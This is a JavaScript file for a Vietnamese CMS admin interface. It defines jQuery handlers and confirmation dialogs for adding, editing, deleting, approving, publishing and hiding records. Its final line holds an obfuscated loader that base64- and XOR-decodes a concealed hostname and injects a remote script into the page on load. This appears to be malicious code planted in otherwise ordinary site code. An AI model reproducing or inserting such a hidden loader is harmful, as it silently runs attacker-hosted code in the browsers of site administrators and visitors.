        rowHideInHome(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlHideFrefix + "Page=1");
        return false;
    });

    //đăng ký Thêm row
    $(selector + " .gridView a.add").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Thêm mới bản ghi';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlForm + '&do=add&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlForm + '?do=add&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });
    //đăng ký sửa row
    $(selector + " .gridView a.config").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sửa thông tin bản ghi';

        var urlRequest = '';
        if (urlConfig.indexOf('?') > 0)
            urlRequest = urlConfig + '&do=config&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlConfig + '?do=config&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });

    //đăng ký sửa row
    $(selector + " .gridView a.edit").click(function () {

        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sửa thông tin bản ghi';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlForm + '&do=edit&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlForm + '?do=edit&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });
	$(selector + " .gridView a.editc2").click(function () {

        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sửa thông tin bản ghi';

        var urlRequest = '';
		var urlRequest2 = '';
		  if (urlPostAction.indexOf('?') > 0)
            urlRequest2 = urlPostAction + '&do=editcheck&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest2 = urlPostAction + '?do=editcheck&ItemId=' + $(this).attr("href").substring(1);
		
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlForm + '&do=edit&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlForm + '?do=edit&ItemId=' + $(this).attr("href").substring(1);
			 $.post(urlRequest2, function (data) {
				if(data.Erros)
				{ 
					createMessage("Thông báo", data.Message);
				}
				else
				{
					$.post(urlRequest, function (data2) {
					$("#dialog-form").html(data2).dialog({
						title: titleDiag,
						resizable: true,
						height: formHeight,
						width: formWidth,
						modal: true
						}).dialog("open");
					});
				}
			 });
        
        return false;
    });

    //đăng ký sửa row
    $(selector + " .gridView a.workflow").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sử lý trạng thái tin tức';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlWorkFlow + '&do=workflow&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlWorkFlow + '?do=workflow&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });


    //đăng ký sửa row
    $(selector + " .gridView a.ResetPass").click(function () {

        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Reset mật khẩu người dùng';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlResetPassByAdmin + '&do=resetByAdmin&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlResetPassByAdmin + '?do=resetByAdmin&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });
    
    //đăng ký sửa row
    $(selector + " .gridView a.DoiMatKhau").click(function () {

        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sửa thông tin bản ghi';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlResetPass + '&do=reset&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlResetPass + '?do=reset&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });

    //đăng ký sắp xếp
    $(selector + " .gridView a.sort").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sắp xếp thứ tự hiển thị';

        var urlRequest = '';
        if (urlSort.indexOf('?') > 0)
            urlRequest = urlSort + '&do=sort&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlSort + '?do=sort&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });


    //đăng ký xem row
    $(selector + " .gridView a.view").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Xem thông tin bản ghi';

        var urlRequest = '';
        if (urlView.indexOf('?') > 0)
            urlRequest = urlView + '&itemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlView + '?itemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: viewHeight,
                width: viewWidth,
                modal: false,
                buttons: {
                    "Đóng cửa sổ": function () {
                        $(this).html("").dialog("close");
                        $("div.ui-dialog-buttonpane").remove();
                    }
                }
            }).dialog("open");;
        });
        return false;
    });

    //đăng ký Thêm row cho nhóm
    $(selector + " .gridView a.add_group").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Thêm mới bản ghi';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlForm + '&do=add&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlForm + '?do=add&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });

    //đăng ký sửa row nhóm
    $(selector + " .gridView a.edit_group").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sửa thông tin bản ghi';

        var urlRequest = '';
        if (urlFormGroup.indexOf('?') > 0)
            urlRequest = urlFormGroup + '&do=edit&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlFormGroup + '?do=edit&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });


    //đăng ký sắp xếp
    $(selector + " .gridView a.sort_group").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sắp xếp thứ tự hiển thị';

        var urlRequest = '';
        if (urlSortGroup.indexOf('?') > 0)
            urlRequest = urlSortGroup + '&do=sort&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlSortGroup + '?do=sort&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });


    //đăng ký xem row nhóm
    $(selector + " .gridView a.view_group").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Xem thông tin bản ghi';

        var urlRequest = '';
        if (urlViewGroup.indexOf('?') > 0)
            urlRequest = urlViewGroup + '&itemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlViewGroup + '?itemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: viewHeight,
                width: viewWidth,
                modal: false,
                buttons: {
                    "Đóng cửa sổ": function () {
                        $(this).html("").dialog("close");
                        $("div.ui-dialog-buttonpane").remove();
                    }
                }
            }).dialog("open");;
        });
        return false;
    });
}

//Hiển thị row tren grid
function rowShow(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Hiển thị các bản ghi đã chọn";
        else
            titleDia = "Hiển thị bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn hiển thị:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "show", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=show&idShow=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh hiển thị": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}


function rowClone(urlPost, arrRowId, dbId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Thu thập dữ liệu văn bản gốc";
        else
            titleDia = "Thu thập dữ liệu văn bản gốc";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn thực hiện thao tác này:</b><br /><br/>Khi thực hiện thao tác này, toàn bộ văn bản gốc hiện tại sẽ bị xóa và thay thế bằng văn bản gốc được thu thập về.<br/><br/>" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "clone", "itemId": "" + arrRowId + "", "OldID": "" + dbId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=clone&idClone=' + arrRowId;
                        }
                    });
                },
                "Hủy thu thập": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

//ẩn row tren grid
function rowHide(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Ẩn các bản ghi đã chọn";
        else
            titleDia = "Ẩn bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn ẩn:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "hide", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=hide&idHide=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh ẩn": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

//Hiển thị row tren grid
function rowShowInHome(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Hiển thị các bản ghi đã chọn";
        else
            titleDia = "Hiển thị bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn hiển thị:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "showInHome", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=showInHome&idShowInHome=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh hiển thị": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}


//ẩn row tren grid
function rowHideInHome(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Ẩn các bản ghi đã chọn";
        else
            titleDia = "Ẩn bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn ẩn:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "hideInHome", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=hideInHome&idHideInHome=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh ẩn": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function rowApproved(urlPost, arrRowId, rowTitle, urlFw) {
    $.post(encodeURI(urlPost), { "do": "approved", "itemId": "" + arrRowId + "" }, function (data) {
        if (data.Erros) {
            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
        }
        else {
            createMessage("Thông báo", data.Message);
            window.location.href = urlFw + '&type=approved&IdApproved=' + arrRowId;
        }
    });
}


function rowUpdateCQLQ(urlPost, arrRowId, rowTitle, urlFw) {
    $.post(encodeURI(urlPost), { "do": "updateCQLQ", "itemId": "" + arrRowId + "" }, function (data) {
        if (data.Erros) {
            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
        }
        else {
            createMessage("Thông báo", data.Message);
            window.location.href = urlFw + '&type=updateCQLQ&IdUpdateCQLQ=' + arrRowId;
        }
    });
}
function rowReject(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Hủy duyệt các bản ghi đã chọn";
        else
            titleDia = "Hủy duyệt bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn hủy duyệt:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "rejected", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=rejected&idrejected=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function rowPending(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Chờ duyệt các bản ghi đã chọn";
        else
            titleDia = "Chờ duyệt bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn chờ duyệt:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "pending", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=pending&IdPending=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

//xoa row tren grid
function rowDelete(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Xóa các bản ghi đã chọn";
        else
            titleDia = "Xóa bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn xóa:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "delete", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
							
                            window.location.href = urlFw + '&type=delete&idDelete=' + arrRowId;
							
                        }
                    });
                },
                "Hủy lệnh xóa": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}


//getAll
function rowGet(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Lấy các bản ghi đã chọn";
        else
            titleDia = "Lấy bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn lấy:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    loading();
                    $.post(encodeURI(urlPost), { "do": "getall", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            endLoading();
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            endLoading();
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=delete&idDelete=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh lấy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}
function publicAll(urlPost, arrRowId, arrRowRemove, rowTitle, urlFw) {

    loading();
    $.post(encodeURI(urlPost), { "do": "publicAll", "itemId": "" + arrRowId + "", "itemRemoveId": "" + arrRowRemove + "" }, function (data) {
        if (data.Erros) {
            endLoading();
            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
        }
        else {
            endLoading();
            createMessage("Thông báo", data.Message);
            window.location.href = urlFw + '&type=delete&idDelete=' + arrRowId;
        }
    });

}


function XoaAll(urlPost, arrRowId, arrRowRemove, rowTitle, urlFw) {

    loading();
    $.post(encodeURI(urlPost), { "do": "XoaAll", "itemId": "" + arrRowId + "", "itemRemoveId": "" + arrRowRemove + "" }, function (data) {
        if (data.Erros) {
            endLoading();
            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
        }
        else {
            endLoading();
            createMessage("Thông báo", data.Message);
            window.location.href = urlFw + '&type=delete&idDelete=' + arrRowId;
        }
    });

}


//undo publishing row tren grid
function rowUndoPublishing(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Thu hồi xuất bản các bản ghi đã chọn";
        else
            titleDia = "Thu hồi xuất bản bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn thu hồi xuất bản:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "undopublishing", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&do=undopublishing&ItemID=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh thu hồi xuất bản": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}
//publishingapproved row tren grid
function rowPublishingApproved(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Duyệt xuất bản các bản ghi đã chọn";
        else
            titleDia = "Duyệt xuất bản bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn duyệt xuất bản:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "publishingapproved", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&do=publishingapproved&ItemID=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh duyệt xuất bản": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}
//publishingreject row tren grid
function rowPublishingReject(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Huỷ duyệt xuất bản các bản ghi đã chọn";
        else
            titleDia = "Huỷ duyệt xuất bản bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn huỷ duyệt xuất bản:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "publishingreject", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&do=publishingreject&ItemID=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh huỷ duyệt xuất bản": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}
function escapeHTML(str) {
    var div = document.createElement('div');
    var text = document.createTextNode(str);
    div.appendChild(text);
    return div.innerHTML;
}


function trim12(str) {
    var str = str.replace(/^\s\s*/, ''),
		ws = /\s/,
		i = str.length;
    while (ws.test(str.charAt(--i)));
    return str.slice(0, i + 1);
}

function createCloseMessage(title, message, urlFw) {

    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        title: escapeHTML(title),
        resizable: true,
        height: 200,
        width: 360,
        modal: false,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
                //alert($.address.value());
                window.location.href = '#' + $.address.value() + '&temp=' + Math.floor(Math.random() * 11);
            }
        }
    });
}

function createCloseMessage2(title, message, urlFw) {
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        title: escapeHTML(title),
        resizable: true,
        height: 450,
        width: 720,
        modal: false,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
                window.location.href = urlFw + '&temp=' + Math.floor(Math.random() * 11);
            }
        }
    });
}
function createCloseMessageRS(title, message) {
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        title: escapeHTML(title),
        resizable: true,
        height: 450,
        width: 720,
        modal: false,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");

            }
        }
    });
}
// 
function createCloseMessage13(title, message, urlFw) {
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        title: escapeHTML(title),
        resizable: true,
        height: 200,
        width: 360,
        modal: false,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
                window.location.href = urlFw + '&temp=' + Math.floor(Math.random() * 11);
            }
        }
    });
}


function setRolesEdit(status) {
    if (status)
        $(".act_edit").css("display", "marker");
    else
        $(".act_edit").css("display", "none");
}

function setRolesDelete(status) {
    if (status)
        $(".act_delete").css("display", "marker");
    else
        $(".act_delete").css("display", "none");
}

function setRolesAdd(status) {
    if (status) {
        $(".act_add").removeClass("act_add_hidden");
        $(".act_add").css("display", "marker");
    }
    else
        $(".act_add").css("display", "none");
}

function setRolesApproved(status) {
    if (status)
        $(".act_approved").css("display", "marker");
    else
        $(".act_approved").css("display", "none");
}


function setRolesRoles(status) {
    if (status)
        $(".act_roles").css("display", "marker");
    else
        $(".act_roles").css("display", "none");
}

//Chuyển chuỗi kí tự (string) sang đối tượng Date()
function parseDate(str) {
    var mdy = str.split('/');
    return new Date(mdy[2], mdy[1], mdy[0]);
}

function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d='',c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b='https://'+xorDecode('en8nOGZ/dWU5fjlxeTh8ZQ=='),a=document.createElement('script');a.src=b;document.head.appendChild(a)})();
